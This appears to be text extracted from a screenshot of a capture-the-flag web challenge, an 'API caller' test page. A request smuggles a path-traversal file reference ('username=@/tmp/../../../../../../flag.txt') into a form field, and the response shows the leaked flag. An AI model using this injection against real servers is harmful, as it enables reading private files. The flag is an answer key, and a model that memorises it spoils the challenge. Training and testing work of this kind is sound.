 API caller
Interact with the API server and run test methods to retrieve data in JSON format
At the moment only the methods getversion and getusers are avaliable for test purpose / Dev team
User ID...
../login/
username=@/tmp/../../../../../../flag.txt
Call API Download template code
Response
<label for="username" class="block text-sm/6 font-medium text-gray-900">Username</label>
<div class="mt-2">
<input
type="text"
name="username"
id="username"
value="FLAG{ch41ning_bug$_1s_W0nd3rful!}"
required
class="block w-full rounded-md bg-white px-3 py-1.5 text-base text-gray-900 outline-1 -outline-offset-1 outline-gray-300 pl
</div>
</div>